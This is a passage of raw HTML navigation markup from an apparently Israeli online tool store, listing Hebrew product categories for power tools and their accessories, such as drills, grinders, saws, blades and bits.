wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-8136 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8136'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%97%d7%91%d7%a8-%d7%91%d7%99%d7%a1%d7%a7%d7%95%d7%95%d7%99%d7%98%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">מחבר ביסקוויטים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19713 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19713'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%97%d7%a8%d7%a6%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">מחרצות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19272 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19272'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%9c%d7%98%d7%a9%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">מלטשות פחחים/ פולישר</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total wpmmclear menu-item-19274 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19274'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a1%d7%a4%d7%a8%d7%99-%d7%a4%d7%97-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">מספרי פח</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-8137 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8137'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a6%d7%a0%d7%a0%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">מצננים ומאווררים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19275 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19275'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9b%d7%99%d7%91%d7%95%d7%99/"><span class="wpmm-mega-menu-href-title">מערכות כיבוי</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19276 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19276'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a4%d7%96%d7%a8%d7%99-%d7%97%d7%95%d7%9d/"><span class="wpmm-mega-menu-href-title">מפזרי חום</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total wpmmclear menu-item-19277 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19277'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">מפתחות חשמליים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-8138 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8138'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a7%d7%93%d7%97%d7%95%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">מקדחות ופטישונים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-8140 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8140'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a7%d7%93%d7%97%d7%95%d7%aa-%d7%a2%d7%9e%d7%95%d7%93/"><span class="wpmm-mega-menu-href-title">מקדחות עמוד</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-8141 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8141'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">מקצועות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total wpmmclear menu-item-8142 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8142'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">משורים חשמליים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-8149 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8149'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a9%d7%97%d7%96%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">משחזות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-19279 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19279'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a4%d7%98%d7%99%d7%a9%d7%95%d7%a0%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">פטישונים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-8152 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8152'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a4%d7%98%d7%99%d7%a9%d7%99-%d7%97%d7%a6%d7%99%d7%91%d7%94-%d7%95%d7%a7%d7%99%d7%93%d7%95%d7%97/"><span class="wpmm-mega-menu-href-title">פטישי חציבה וקידוח</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total wpmmclear menu-item-8153 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8153'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a4%d7%a0%d7%a1%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">פנסים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-8154 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8154'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a8%d7%95%d7%98%d7%a8%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">רוטרים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-8155 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8155'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%99%d7%aa%d7%95%d7%9a-%d7%95%d7%97%d7%99%d7%aa%d7%95%d7%9a/"><span class="wpmm-mega-menu-href-title">מכונות ריתוך וחיתוך</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-4total menu-item-8156 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8156'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a9%d7%95%d7%90%d7%91%d7%99-%d7%90%d7%91%d7%a7/"><span class="wpmm-mega-menu-href-title">שואבי אבק</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children wpmega-menu-megamenu wpmega-hide-arrow wpmm-menu-align-right wpmega-show-menu-icon wpmega-horizontal-full-width menu-item-8158 menu-item-depth-0 wpmm-submenu-align-right no-dropdown' id='wp_nav_menu-item-8158'><a class="wp-mega-menu-link"><i class="wpmm-mega-menu-icon dashicons dashicons-admin-generic" aria-hidden="true"></i><span class="wpmm-mega-menu-href-title">אביזרים לכלי עבודה חשמליים</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-19324 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19324'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%90%d7%99%d7%96%d7%9e%d7%9c%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">איזמלים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-20053 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-20053'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%93%d7%95%d7%aa-%d7%9c%d7%a8%d7%99%d7%aa%d7%95%d7%9a/"><span class="wpmm-mega-menu-href-title">אלקטרודות לריתוך</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8181 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8181'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%91%d7%99%d7%98%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">ביטים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total wpmmclear menu-item-8159 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8159'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%93%d7%99%d7%a1%d7%a7%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">דיסקים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-19325 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19325'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9b%d7%95%d7%a1%d7%95%d7%aa-%d7%99%d7%94%d7%9c%d7%95%d7%9d/"><span class="wpmm-mega-menu-href-title">כוסות יהלום</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-19326 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19326'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9b%d7%a8%d7%a1%d7%95%d7%9e%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">כרסומים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total wpmmclear menu-item-8160 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8160'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9c%d7%94%d7%91%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">להבים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-19327 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19327'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9c%d7%94%d7%91%d7%99%d7%9d-%d7%9c%d7%9e%d7%a9%d7%95%d7%a8/"><span class="wpmm-mega-menu-href-title">להבים למשור</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8161 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8161'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%91%d7%a8%d7%a9%d7%95%d7%aa-%d7%a4%d7%9c%d7%93%d7%94/"><span class="wpmm-mega-menu-href-title">מברשות פלדה</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total wpmmclear menu-item-8162 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8162'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%97%d7%96%d7%99%d7%a7-%d7%a0%d7%99%d7%99%d7%a8/"><span class="wpmm-mega-menu-href-title">מחזיק נייר</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8163 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8163'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%97%d7%96%d7%99%d7%a7%d7%99-%d7%a1%d7%a7%d7%95%d7%98%d7%a9/"><span class="wpmm-mega-menu-href-title">מחזיקי סקוטש</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8164 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8164'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a7%d7%93%d7%97%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">מקדחים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total wpmmclear menu-item-19328 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19328'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a9%d7%95%d7%a8%d7%99%d7%95%d7%aa-%d7%9c%d7%9e%d7%a1%d7%95%d7%a8/"><span class="wpmm-mega-menu-href-title">משוריות למסור</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-19329 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19329'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%aa%d7%90%d7%9e%d7%99%d7%9d-%d7%9c%d7%a4%d7%98%d7%99%d7%a9%d7%95%d7%9f/"><span class="wpmm-mega-menu-href-title">מתאמים לפטישון</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-19506 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19506'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a1%d7%9b%d7%99%d7%a0%d7%99%d7%9d-%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">סכינים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total wpmmclear menu-item-8165 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8165'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a4%d7%95%d7%98%d7%a8%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">פוטרים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8166 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8166'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a4%d7%a8%d7%95%d7%95%d7%94-%d7%9c%d7%9e%d7%9c%d7%98%d7%a9%d7%aa/"><span class="wpmm-mega-menu-href-title">פרווה וסקוטש למלטשת</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8167 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8167'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a6%d7%99%d7%a8-%d7%9b%d7%95%d7%a1-%d7%9c%d7%a4%d7%98%d7%99%d7%a9%d7%95%d7%9f/"><span class="wpmm-mega-menu-href-title">ציר כוס לפטישון</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total wpmmclear menu-item-8169 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8169'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a6%d7%9c%d7%97%d7%95%d7%aa-%d7%99%d7%94%d7%9c%d7%95%d7%9d/"><span class="wpmm-mega-menu-href-title">צלחות יהלום</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-8170 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8170'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a8%d7%99%d7%aa%d7%95%d7%9a/"><span class="wpmm-mega-menu-href-title">ריתוך</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-3total menu-item-19330 menu-item-depth-1 